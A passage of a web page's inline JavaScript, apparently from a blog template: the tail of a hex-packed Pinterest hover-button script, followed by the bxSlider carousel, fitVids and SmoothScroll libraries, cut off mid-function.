x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function 